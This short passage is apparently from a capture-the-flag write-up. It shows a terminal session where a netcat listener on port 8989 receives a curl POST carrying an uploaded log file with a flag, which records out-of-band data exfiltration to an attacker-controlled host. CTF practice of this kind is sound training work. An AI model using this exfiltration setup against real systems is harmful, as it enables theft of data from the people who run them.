 atao@iZbp1gp3c2o5xnc5d2nd7aZ:~$ nc -lnvp 8989
Listening on 0.0.0.0 8989
Connection received on 117.21.200.166 9695
POST / HTTP/1.1
Host: 47.98.170.59:8989
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 259
Content-Type: multipart/form-data; boundary=------------------------4b7193e6f20f1627

--------------------------4b7193e6f20f1627
Content-Disposition: form-data; name="xx"; filename="log.txt"
Content-Type: text/plain

20220326-032844 10.244.80.46 123#flag{efd0bbf3-5cca-466d-b49d-e32f950c5477}